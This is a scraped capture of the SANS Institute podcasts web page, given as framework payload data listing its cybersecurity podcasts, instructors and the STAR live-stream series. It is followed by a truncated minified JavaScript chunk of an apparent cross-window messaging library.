17:["$","$L10","2",{"children":["$","section",null,{"id":"live-stream","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"STAR"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Live Streaming Series"}],"$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The SANS Threat Analysis Rundown (STAR) is a live streaming series that gives you essential insights into today's cyber threats. Hosted by SANS Certified Instructor Katie Nickels, STAR highlights different voices from the threat intelligence community, keeping you up to date with the latest developments and expert analysis in the world of cybersecurity."}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":"Every day, analysts work tirelessly to monitor adversaries and protect our network defenses, but keeping up with everything can be overwhelming. STAR brings you insights directly from those on the front lines, breaking down critical information into actionable steps for your organization. Each month, we'll dive into different focus areas-sometimes zeroing in on specific adversaries or malware, other times offering a broader view of industry-targeted threats."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L1f","0",{"asElement":"$20","className":"split-content__cta","href":"/mlp/star-webcast","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: STAR | Title: Learn More | Location: /mlp/star-webcast "},"variant":"$undefined","children":"Learn More"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Person watching webcast on screen","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6a2e4ad1e178f673/68219ec75c0fad0bbe5db847/assets_split-content_watch&listen_1168x860.png","width":1168}]}]}]]}]}]
19:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"John Hubbard","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/67c5d6e8f5cfb326f5d6ee51/370x370_John-Hubbard.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/67c5d6e8f5cfb326f5d6ee51/370x370_John-Hubbard.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Hubbard"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"John is a Senior SANS Instructor and SOC consultant, author of SEC450 and LDR551. With deep SOC leadership experience, GIAC certifications, and hands-on labs, he equips cyber defenders with the skills to hunt, detect, and lead resilient operations."}],[["$","$L1f","/profiles/john-hubbard",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-hubbard","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: John Hubbard"},"children":"Learn more"}]]]}]]}]}]
1a:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Ryan Chapman","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd802686071d8af47/67c5d725d3f86d170dec4a20/370x370_ryan-chapman.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd802686071d8af47/67c5d725d3f86d170dec4a20/370x370_ryan-chapman.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Chapman"}],["$","span",null,{"className":"person-card__role","children":"Team Lead, Managed Threat Hunting"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryan Chapman has redefined ransomware defense through hands-on leadership in major incidents like Kaseya and by arming thousands with proactive threat hunting tactics now standard across the industry. "}],[["$","$L1f","/profiles/ryan-chapman",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-chapman","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Team Lead, Managed Threat Hunting | Speaker: Ryan Chapman"},"children":"Learn more"}]]]}]]}]}]
1b:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Brandon Evans","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt824720690c59829e/67c5d74553fc5e2af6b1b571/Brandon_Evans.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt824720690c59829e/67c5d74553fc5e2af6b1b571/Brandon_Evans.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brandon Evans"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brandon is a Partner at Cyverity and SANS Senior Instructor at the SANS Institute. He is lead author for SEC510: Cloud Security Engineering and Controls; GPCS holder #1, multi-year RSA Conference presenter, and cloud Bug Bounty collector. "}],[["$","$L1f","/profiles/brandon-evans",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brandon-evans","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brandon Evans"},"children":"Learn more"}]]]}]]}]}]
1c:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Jason Nickola","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt43b887e4d52f2b9f/67c5d7641a2ab5eaef112178/Jason_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt43b887e4d52f2b9f/67c5d7641a2ab5eaef112178/Jason_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Nickola"}],["$","span",null,{"className":"person-card__role","children":"Senior Security Consultant and COO"}]]}],["$","p",null,{"className":"person-card__description","children":"Equally passionate about enabling others in their technical careers as he is about security, Jason is an organizer of the BSides NH conference, a frequent speaker at local and national events, and a founder of TechRamp."}],[["$","$L1f","/profiles/jason-nickola",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-nickola","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Senior Security Consultant and COO | Speaker: Jason Nickola"},"children":"Learn more"}]]]}]]}]}]
1d:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"James Lyne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt298828fb4c542836/67c5d7644f90660ea88f8b85/James_Lyne_-_370x370_-_headshot.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"James Lyne"}],["$","span",null,{"className":"person-card__role","children":"Chief Strategy and Innovation Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"James has spent the past 20 years of his life chasing cybercriminals around the Internet and, as a self-professed â€œmassive geekâ€, has been involved in most cyber security disciplines."}],[["$","$L1f","/profiles/james-lyne",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/james-lyne","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Strategy and Innovation Officer | Speaker: James Lyne"},"children":"Learn more"}]]]}]]}]}]
1e:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L12",null,{"alt":"Lance Spitzner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg","width":370,"className":"person-card-small__image"}],["$","$L12",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b29329d3fbf47d5/67c5d6ff045f58604abfe9ec/370x370_Lance-Spitzner.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lance Spitzner"}],["$","span",null,{"className":"person-card__role","children":"Board of Directors"}]]}],["$","p",null,{"className":"person-card__description","children":"Lance revolutionized cyber defense by founding the Honeynet Project. At SANS, he has empowered over 350 organizations worldwide to build resilient security cultures, transforming human risk management into a cornerstone of modern cybersecurity."}],[["$","$L1f","/profiles/lance-spitzner",{"asElement":"$20","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lance-spitzner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Board of Directors | Speaker: Lance Spitzner"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
21:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cyber Security Podcasts"}],["$","meta","1",{"name":"description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/podcasts"}],["$","meta","4",{"property":"og:title","content":"SANS Cybersecurity Podcasts | SANS Institute"}],["$","meta","5",{"property":"og:description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/podcasts"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Cybersecurity Podcasts | SANS Institute"}],["$","meta","12",{"name":"twitter:description","content":"Explore SANS podcasts for expert insights on cybersecurity, threat intelligence, incident response, digital forensics, and more. Stay informed with discussions led by industry leaders."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L21","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
15:["$","$L18","0",{"headline":{"text":"","title":"Podcasts"},"id":"podcast","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"OUCH! Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"You already know the monthly OUCH! Newsletter brings you the latest cybersecurity tipsâ€”but now, weâ€™re taking it even further. Tune in to the new OUCH! Podcast, where we go deeper on cybersecurity topics and give you extra insights to stay ahead of the threats."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Ouch!","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3c1ec033cf8abcfb/6834724611a22b212e5f9176/assets_grid-content-cards_ouch!_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/ouch","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: OUCH! Podcast | Title: View Episodes | Location: /podcasts/ouch"},"children":"View Episodes"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Cyber Leaders Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Join hosts James Lyne and Ciaran Martin for a curiosity-driven exploration into the minds of cybersecurityâ€™s best and brightest leaders. Together, they uncover hidden truths, reveal untold lessions, and deliver critical insights from the leaders shaping the future of the industry."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Cyber Leaders","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt924cea5c7b80dbbd/68347246816b85c4c66b0514/assets_grid-content-cards_cyber-leaders_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/cyber-leaders","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Cyber Leaders Podcast | Title: View Episodes | Location: /podcasts/cyber-leaders"},"children":"View Episodes"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Wait Just an Infosec Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Wait Just an Infosec offers a captivating hour-long broadcast that delves into all infosec domains, including cloud security, cybersecurity leadership, digital forensics, offensive operations, and more. Hosts and guests consist of esteemed SANS faculty members and experts with decades of experience."}]]}],"$L22","$L23"]}]}],"$L24","$L25"]}]
22:["$","$L12",null,{"className":"navigation-card__image","alt":"Wait Just an Infosec","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6d7dee9837212f90/68347246d2ad84b18944e9f5/assets_grid-content-cards_wait-just-an-infosec_694x400.png","width":694}]
23:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/wait-just-an-infosec","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Wait Just an Infosec Podcast | Title: View Episodes | Location: /podcasts/wait-just-an-infosec"},"children":"View Episodes"}],"$undefined"]}]
24:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Blueprint Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Blueprint provides valuable and actionable steps to help professionals improve their cyber defense skills. Listen to thought-provoking conversations with influential figures who are reshaping the blue teaming field. Hosted by SANS Senior Instructor John Hubbard."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Blueprint","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt000d757ea3abf7e4/68347246d6011e701aed55ed/assets_grid-content-cards_blueprint_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/blueprint","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Blueprint Podcast | Title: View Episodes | Location: /podcasts/blueprint"},"children":"View Episodes"}],"$undefined"]}]]}]}]
25:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Internet Storm Center: Stormcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stormcast is the SANS Internet Storm Centerâ€™s daily cybersecurity podcast, hosted by Dr. Johannes B. Ullrich. It delivers a brief summary of key current events in network and information security, every weekday."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Internet Storm Center","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd8a766d7ecc36684/68401917a1ab65a2309b04b8/assets_1-column_About-InternetStormCenter_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"https://isc.sans.edu/podcast.html","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Internet Storm Center: Stormcast | Title: View Episodes | Location: https://isc.sans.edu/podcast.html"},"children":"View Episodes"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/8617.05d72b460467961d.js
body_size: 8088
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8617],{68617:(r,e,t)=>{r.exports=t(86531),r.exports.default=r.exports},86531:function(r){"undefined"!=typeof self&&self,r.exports=function(){var r={"./src/index.js":function(r,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n={};function o(r){return"[object RegExp]"===Object.prototype.toString.call(r)}t.d(n,"cleanUpWindow",function(){return rg}),t.d(n,"Promise",function(){return q}),t.d(n,"bridge",function(){return rP}),t.d(n,"init",function(){return rT}),t.d(n,"parent",function(){return rO}),t.d(n,"send",function(){return rh}),t.d(n,"request",function(){return rl}),t.d(n,"sendToParent",function(){return rp}),t.d(n,"client",function(){return rw}),t.d(n,"on",function(){return ry}),t.d(n,"listen",function(){return rE}),t.d(n,"once",function(){return r_}),t.d(n,"listener",function(){return rv}),t.d(n,"CONFIG",function(){return b}),t.d(n,"CONSTANTS",function(){return A}),t.d(n,"disable",function(){return rS});var i="file:",a="about:",c="Call was rejected by callee.\r\n";function s(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.protocol===a}function u(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;if(r)try{if(r.parent&&r.parent!==r)return r.parent}catch(r){}}function f(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;if(r&&!u(r))try{return r.opener}catch(r){}}function d(r){try{return r&&r.location&&r.location.href,!0}catch(r){}return!1}function l(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window,e=r.location;if(!e)throw Error("Can not read window location");var t=e.protocol;if(!t)throw Error("Can not read window protocol");if(t===i)return i+"//";if(t===a){var n=u(r);return n&&d(n)?l(n):a+"//"}var o=e.host;if(!o)throw Error("Can not read window host");return t+"//"+o}function h(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window,e=l(r);return e&&r.mockDomain&&0===r.mockDomain.indexOf("mock:")?r.mockDomain:e}function p(r){try{if(r===window)return!0}catch(r){}try{var e=Object.getOwnPropertyDescriptor(r,"location");if(e&&!1===e.enumerable)return!1}catch(r){}try{if(s(r)&&d(r))return!0}catch(r){}try{if(l(r)===l(window))return!0}catch(r){}return!1}function w(r,e){if(!r||!e)return!1;var t=u(e);return t?t===r:-1!==(function(r){var e=[];try{for(;r.parent!==r;)e.push(r.parent),r=r.parent}catch(r){}return e})(e).indexOf(r)}function m(r){var e=[],t=void 0;try{t=r.frames}catch(e){t=r}var n=void 0;try{n=t.length}catch(r){}if(0===n)return e;if(n){for(var o=0;o<n;o++){var i=void 0;try{i=t[o]}catch(r){continue}e.push(i)}return e}for(var a=0;a<100;a++){var c=void 0;try{c=t[a]}catch(r){break}if(!c)break;e.push(c)}return e}var E=[],y=[];function _(r){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];try{if(r===window)return!1}catch(r){return!0}try{if(!r)return!0}catch(r){return!0}try{if(r.closed)return!0}catch(r){return!r||r.message!==c}if(e&&function(r){if(!p(r))return!1;try{if(r===window||s(r)&&d(r)||h(window)===h(r))return!0}catch(r){}return!1}(r))try{if(r.mockclosed)return!0}catch(r){}try{if(!r.parent||!r.top)return!0}catch(r){}var t=function(r,e){for(var t=0;t<r.length;t++)try{if(r[t]===e)return t}catch(r){}return -1}(E,r);if(-1!==t){var n=y[t];if(n&&function(r){if(!r.contentWindow||!r.parentNode)return!0;var e=r.ownerDocument;return!(!e||!e.documentElement||e.documentElement.contains(r))}(n))return!0}return!1}function v(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return f(r=r||window)||u(r)||void 0}function S(r,e){if("string"==typeof r){if("string"==typeof e)return"*"===r||e===r;if(o(e)||Array.isArray(e))return!1}return o(r)?o(e)?r.toString()===e.toString():!Array.isArray(e)&&!!e.match(r):!!Array.isArray(r)&&(Array.isArray(e)?JSON.stringify(r)===JSON.stringify(e):!o(e)&&r.some(function(r){return S(r,e)}))}function O(r){try{if(r===window)return!0}catch(r){if(r&&r.message===c)return!0}try{if("[object Window]"===Object.prototype.toString.call(r))return!0}catch(r){if(r&&r.message===c)return!0}try{if(window.Window&&r instanceof window.Window)return!0}catch(r){if(r&&r.message===c)return!0}try{if(r&&r.self===r)return!0}catch(r){if(r&&r.message===c)return!0}try{if(r&&r.parent===r)return!0}catch(r){if(r&&r.message===c)return!0}try{if(r&&r.top===r)return!0}catch(r){if(r&&r.message===c)return!0}try{r&&r.__cross_domain_utils_window_check__}catch(r){return!0}return!1}function g(r,e){for(var t=0;t<r.length;t++)try{if(r[t]===e)return t}catch(r){}return -1}var P,T=function(){function r(){if(!(this instanceof r))throw TypeError("Cannot call a class as a function");if(this.name="__weakmap_"+(1e9*Math.random()>>>0)+"__",function(){if("undefined"==typeof WeakMap||void 0===Object.freeze)return!1;try{var r=new WeakMap,e={};return Object.freeze(e),r.set(e,"__testvalue__"),"__testvalue__"===r.get(e)}catch(r){return!1}}())try{this.weakmap=new WeakMap}catch(r){}this.keys=[],this.values=[]}return r.prototype._cleanupClosedWindows=function(){for(var r=this.weakmap,e=this.keys,t=0;t<e.length;t++){var n=e[t];if(O(n)&&_(n)){if(r)try{r.delete(n)}catch(r){}e.splice(t,1),this.values.splice(t,1),t-=1}}},r.prototype.isSafeToReadWrite=function(r){if(O(r))return!1;try{r&&r.self,r&&r[this.name]}catch(r){return!1}return!0},r.prototype.set=function(r,e){if(!r)throw Error("WeakMap expected key");var t=this.weakmap;if(t)try{t.set(r,e)}catch(r){delete this.weakmap}if(this.isSafeToReadWrite(r))try{var n=this.name,o=r[n];o&&o[0]===r?o[1]=e:Object.defineProperty(r,n,{value:[r,e],writable:!0});return}catch(r){}this._cleanupClosedWindows();var i=this.keys,a=this.values,c=g(i,r);-1===c?(i.push(r),a.push(e)):a[c]=e},r.prototype.get=function(r){if(!r)throw Error("WeakMap expected key");var e=this.weakmap;if(e)try{if(e.has(r))return e.get(r)}catch(r){delete this.weakmap}if(this.isSafeToReadWrite(r))try{var t=r[this.name];return t&&t[0]===r?t[1]:void 0}catch(r){}this._cleanupClosedWindows();var n=g(this.keys,r);if(-1!==n)return this.values[n]},r.prototype.delete=function(r){if(!r)throw Error("WeakMap expected key");var e=this.weakmap;if(e)try{e.delete(r)}catch(r){delete this.weakmap}if(this.isSafeToReadWrite(r))try{var t=r[this.name];t&&t[0]===r&&(t[0]=t[1]=void 0)}catch(r){}this._cleanupClosedWindows();var n=this.keys,o=g(n,r);-1!==o&&(n.splice(o,1),this.values.splice(o,1))},r.prototype.has=function(r){if(!r)throw Error("WeakMap expected key");var e=this.weakmap;if(e)try{if(e.has(r))return!0}catch(r){delete this.weakmap}if(this.isSafeToReadWrite(r))try{var t=r[this.name];return!(!t||t[0]!==r)}catch(r){}return this._cleanupClosedWindows(),-1!==g(this.keys,r)},r.prototype.getOrSet=function(r,e){if(this.has(r))return this.get(r);var t=e();return this.set(r,t),t},r}(),A={POST_MESSAGE_TYPE:{REQUEST:"postrobot_message_request",RESPONSE:"postrobot_message_response",ACK:"postrobot_message_ack"},POST_MESSAGE_ACK:{SUCCESS:"success",ERROR:"error"},POST_MESSAGE_NAMES:{METHOD:"postrobot_method",HELLO:"postrobot_ready",OPEN_TUNNEL:"postrobot_open_tunnel"},WINDOW_TYPES:{FULLPAGE:"fullpage",POPUP:"popup",IFRAME:"iframe"},WINDOW_PROPS:{POSTROBOT:"__postRobot__"},SERIALIZATION_TYPES:{METHOD:"postrobot_method",ERROR:"postrobot_error",PROMISE:"postrobot_promise",ZALGO_PROMISE:"postrobot_zalgo_promise",REGEX:"regex"},SEND_STRATEGIES:{POST_MESSAGE:"postrobot_post_message",BRIDGE:"postrobot_bridge",GLOBAL:"postrobot_global"},MOCK_PROTOCOL:"mock:",FILE_PROTOCOL:"file:",BRIDGE_NAME_PREFIX:"__postrobot_bridge__",POSTROBOT_PROXY:"__postrobot_proxy__",WILDCARD:"*"},R={METHOD:"postrobot_method",HELLO:"postrobot_hello",OPEN_TUNNEL:"postrobot_open_tunnel"},b=(Object.keys(R).map(function(r){return R[r]}),{ALLOW_POSTMESSAGE_POPUP:!("__ALLOW_POSTMESSAGE_POPUP__"in window)||window.__ALLOW_POSTMESSAGE_POPUP__,BRIDGE_TIMEOUT:5e3,CHILD_WINDOW_TIMEOUT:5e3,ACK_TIMEOUT:-1!==window.navigator.userAgent.match(/MSIE/i)?1e4:2e3,RES_TIMEOUT:-1,ALLOWED_POST_MESSAGE_METHODS:((P={})[A.SEND_STRATEGIES.POST_MESSAGE]=!0,P[A.SEND_STRATEGIES.BRIDGE]=!0,P[A.SEND_STRATEGIES.GLOBAL]=!0,P),ALLOW_SAME_ORIGIN:!1});0===window.location.href.indexOf(A.FILE_PROTOCOL)&&(b.ALLOW_POSTMESSAGE_POPUP=!0);var I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r};function W(r){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(e>=3)return"stringifyError stack overflow";try{if(!r)return"<unknown error: "+Object.prototype.toString.call(r)+">";if("string"==typeof r)return r;if(r instanceof Error){var t=r&&r.stack,n=r&&r.message;if(t&&n)return -1!==t.indexOf(n)?t:n+"\n"+t;if(t)return t;if(n)return n}return"function"==typeof r.toString?r.toString():Object.prototype.toString.call(r)}catch(r){return"Error while stringifying error: "+W(r,e+1)}}var L=function(r){if(!r)return r;var e=!1;return function(){if(!e)return e=!0,r.apply(this,arguments)}};function D(){}function M(){var r="0123456789abcdef";return"xxxxxxxxxx".replace(/./g,function(){return 